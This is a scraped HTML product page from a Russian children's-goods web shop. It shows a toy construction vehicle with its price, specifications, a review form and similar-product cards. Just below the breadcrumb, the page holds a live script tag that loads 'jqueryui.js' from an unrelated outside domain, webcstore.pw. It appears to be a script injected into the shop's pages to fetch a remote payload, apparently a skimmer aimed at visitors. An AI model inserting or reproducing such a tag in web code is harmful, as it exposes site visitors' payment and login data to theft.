			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/igrushki/" title="Игрушки" itemprop="item">
					<span itemprop="name">Игрушки</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/igrushki_ot_3_kh_let/" title="Игрушки от 3-х лет" itemprop="item">
					<span itemprop="name">Игрушки от 3-х лет</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/mashiny_i_transport/" title="Машины и транспорт" itemprop="item">
					<span itemprop="name">Машины и транспорт</span>
				</a>
				<meta itemprop="position" content="3" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/stroitelnaya_tekhnika/" title="Строительная техника" itemprop="item">
					<span itemprop="name">Строительная техника</span>
				</a>
				<meta itemprop="position" content="4" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Игрушка строительная техника Полесье Техник </span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Игрушка строительная техника Полесье Техник <span>(nрактор-погрузчик/пластик/для мальчика)</span></h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> 585074</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/a03/480_320_1/jnrw8qcngwa7yazkcy6rh3fdmimqy34x.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/a03/480_320_1/jnrw8qcngwa7yazkcy6rh3fdmimqy34x.jpg" alt="Игрушка строительная техника Полесье Техник ">
								</a>
							</div>
																				</div>
						<div class="products-single-slider_small responsive-slider">
							
							
							 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                            <div class="products-single-title">Нет в наличии</div>
                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        1 140 р
                                    </div>
                                                            </div>
                                                                                            <div class="products-single-sale">
                                    <span class="products-single-sale__price">912 р</span> Скидка <span class="products-single-sale__count">20%</span>, <a class="instagr" href="https://www.instagram.com/i_new.ru">для подписчиков Instagramm</a>
                                </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add924281" data-id="924281" href="#popup-cart" class="btn js-basket-simple" onclick="/*add2basketQty(924281)*/">Купить</a>
                                                            </div>
                            
                                                    </div>
						                            <div class="item--remains-single"><div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                            <div class="item--remains">                                    <ul class="item--sizes">
                                    <li class="item--sizes-single-store">Мерлина, 51в</li>
                                    </ul></div></div>
                                                <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Материал игрушки:</div>
								<div class="col">пластик</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Срок гарантии:</div>
								<div class="col">3</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">Техник</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">Mattel</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Вид игрушки:</div>
								<div class="col">строительная техника</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">20</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Пол:</div>
								<div class="col">для мальчика</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">зелёный камуфляж</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Особенность игрушки:</div>
								<div class="col">nрактор-погрузчик</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Беларусь</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							Извините, описание товара не найдено.						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="ae845a6e1286093e61a826e15d22fb61" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="924281" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #924281">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html">

			<input type="hidden" name="backurl" value="/catalog/igrushka_stroitelnaya_tekhnika_polese_tekhnik_nraktor_pogruzchik_plastik_dlya_malchika.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 924281,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/shapka_hooh_loon_pudra_95_khlopok_5_elastan_shv19_04361899.html">
                            <img src="/upload/iblock/100/y8oc6c5mwyw1gk9pvjduyso2lt5vqgah.jpg" alt="Шапка Hooh loon пудра (95% хлопок, 5% эластан) ШВ19-04361899">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>449 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">359 р</div>						<div>
                                                            <a rel="nofollow" id="add907565" data-id="907565" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/shapka_hooh_loon_pudra_95_khlopok_5_elastan_shv19_04361899.html">Шапка Hooh loon пудра  ШВ19-04361899</a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/kniga_raskraska_vokrug_sveta_bukva_lend_12str_2012643.html">
                            <img src="/upload/iblock/cb4/e8x189d3reuuyxhox4tqex7kgg81t9dx.jpg" alt="Книга раскраска &quot;Вокруг света&quot; БУКВА-ЛЕНД (12стр//2012643)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>36 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">29 р</div>						<div>
                                                            <a rel="nofollow" id="add915208" href="#popup-cart" onClick="" class="js-basket-simple" data-id="915208">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/kniga_raskraska_vokrug_sveta_bukva_lend_12str_2012643.html">Книга раскраска &quot;Вокруг света&quot; БУКВА-ЛЕНД </a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/_rastushchie_zhivotnye_nasekomoe_plastik.html">
                            <img src="/upload/iblock/835/uukeqgcp57hpghn61b2l33agojg5r5lp.jpg" alt="  Растущие животные &quot;Насекомое&quot; (/пластик)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>25 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">20 р</div>						<div>
                                                            <a rel="nofollow" id="add923541" href="#popup-cart" onClick="" class="js-basket-simple" data-id="923541">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/_rastushchie_zhivotnye_nasekomoe_plastik.html">  Растущие животные &quot;Насекомое&quot; </a></h3>

                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/kolgotki_crockid_plotnye_belye_v_polosku_75_khlopok_pa_20_elastan_5_.html">
                            <img src="/upload/iblock/752/iokrhmkprh9t3auprop5bdqb782k8kgs.jpg" alt="Колготки Crockid  плотные (белые в полоску/75% хлопок ПА - 20% эластан - 5%)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>399 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">319 р</div>						<div>
                                                            <a rel="nofollow" id="add905465" data-id="905465" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/kolgotki_crockid_plotnye_belye_v_polosku_75_khlopok_pa_20_elastan_5_.html">Колготки Crockid  плотные </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="48(68-74)" data-id="905505" name="size">
                                            <span>48(68-74)</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="52(80-86)" data-id="905501" name="size">
                                            <span>52(80-86)</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="52(92-98)" data-id="905506" name="size">
                                            <span>52(92-98)</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="56(104-110)" data-id="905504" name="size">
                                            <span>56(104-110)</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="60(116-122)" data-id="905502" name="size">
                                            <span>60(116-122)</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="64(122-128)" data-id="905500" name="size">
                                            <span>64(122-128)</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="68(128-134)" data-id="905503" name="size">
                                            <span>68(128-134)</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/valenki_dlya_devochki_kotofey_267061_41_raznotsvetnyy_voylok.html">
                            <img src="/upload/iblock/1a7/j0jm5a1uaw2uyrffdafend2n59jwe307.jpg" alt="Валенки для девочки Котофей 267061-41 (разноцветный/войлок)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 690 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 152 р</div>						<div>
                                                            <a rel="nofollow" id="add922503" data-id="922503" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 